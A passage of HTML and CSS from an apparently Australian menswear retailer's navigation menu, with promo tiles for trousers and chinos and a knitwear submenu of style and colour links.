                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2018693014-scaled-img--false promo-tile-2018693014--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/" class="promo-tile-2018693014--navLink cursor-pointer position-absolute uppercase ">
                    Smart Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6282910887 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7567278912--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7567278912--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7567278912 .js-read-more,
    .promo-tile-7567278912 .js-read-less {
        font-size: null;
    }

    .promo-tile-7567278912--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7567278912:hover .promo-tile-7567278912-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7567278912 .promo-tile-7567278912-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7567278912-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7567278912 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7567278912--minititle {
        min-height: auto;
    }

    .promo-tile-7567278912--title {
        min-height: auto;
    }

    .promo-tile-7567278912--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7567278912--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7567278912--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7567278912--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7567278912--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7567278912-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7567278912--minititle {
            min-height: auto;
        }

        .promo-tile-7567278912--title {
            min-height: auto;
        }

        .promo-tile-7567278912--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7567278912--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7567278912--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7567278912--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7567278912-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7567278912--minititle {
            min-height: auto;
        }

        .promo-tile-7567278912--title {
            min-height: auto;
        }

        .promo-tile-7567278912--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7567278912--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7567278912--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7567278912 .js-read-more,
        .promo-tile-7567278912 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7567278912--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7567278912--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7567278912--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7567278912-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7567278912--minititle {
            min-height: auto;
        }

        .promo-tile-7567278912--title {
            min-height: auto;
        }

        .promo-tile-7567278912--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7567278912--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7567278912--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7567278912 .js-read-more,
        .promo-tile-7567278912 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7567278912--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7567278912--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7567278912 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7567278912-scaled-img--false promo-tile-7567278912--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/" class="promo-tile-7567278912--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9126249984 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9126249984 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9126249984 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9126249984 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
class="navigationItem-9126249984 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9690064066 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9690064066 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9690064066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9690064066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-9690064066 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4748738366 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4748738366 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4748738366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4748738366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-4748738366 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5860875367 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5860875367 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5860875367 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5860875367 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5860875367) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5860875367 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6637094342 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6637094342 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6637094342 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6637094342 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6637094342 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1635640512 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1635640512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1635640512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1635640512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-1635640512 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2200844633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2200844633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2200844633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2200844633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/jumpers/"
       class="navigationLink-2200844633 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3498300117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3498300117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3498300117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3498300117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/"
       class="navigationLink-3498300117 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6208774394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6208774394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6208774394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6208774394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/v-neck/"
       class="navigationLink-6208774394 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9896319143 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9896319143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9896319143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9896319143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/crew-neck/"
       class="navigationLink-9896319143 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2607550045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2607550045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2607550045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2607550045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-2607550045 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5709175156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5709175156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5709175156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5709175156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-5709175156 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2611496714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2611496714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2611496714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2611496714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-2611496714 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4179816139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4179816139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4179816139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4179816139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-4179816139 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5197450733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5197450733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5197450733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5197450733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/"
       class="navigationLink-5197450733 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4718470353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4718470353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4718470353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4718470353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-4718470353 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4518163558 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4518163558 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4518163558 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4518163558 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4518163558) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4518163558 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6491438749 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6491438749 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6491438749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6491438749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6491438749 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9878811784 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9878811784 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9878811784 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9878811784 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9878811784 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1027193713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1027193713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1027193713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1027193713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1027193713 
       capitalize 
